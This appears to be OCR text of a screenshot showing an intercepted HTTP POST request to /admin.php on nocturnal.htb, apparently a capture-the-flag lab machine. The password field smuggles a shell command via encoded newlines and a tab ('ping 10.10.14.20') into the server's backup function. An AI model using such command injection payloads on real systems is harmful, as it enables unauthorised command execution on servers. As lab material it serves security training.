 Request
Pretty Raw Hex \n
1 POST /admin.php HTTP/1.1
2 Host: nocturnal.htb
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://nocturnal.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
11 Referer: http://nocturnal.htb/admin.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=ik19m9dtqgc52b49o5ff80eb7l
14 Connection: keep-alive
15
16 password=miao%0aping%0910.10.14.20%0a&backup=